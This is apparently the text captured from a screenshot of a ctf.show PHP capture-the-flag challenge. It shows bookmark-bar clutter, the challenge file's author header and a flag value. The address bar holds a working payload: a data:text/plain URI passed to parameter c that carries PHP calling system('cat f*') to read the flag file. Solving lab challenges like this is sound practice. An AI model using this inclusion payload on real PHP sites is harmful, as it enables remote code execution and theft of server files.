 view-source:http://017cb4ba-a86f-449b-9802-52fcc74c8d16.chall.ctf.show/?c=data:text/plain.<?php system('cat f*')?>
学习书签 ctf工具 i春秋 哔哩哔哩 ( ゜- ゜)つロ ... 九江学院主站 九江学院 我的博客 360网络安全学院-学... CTFHub ctf.show Create a New Re
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{191b46c7-bfe7-45ee-900e-d1749a737b30}";.php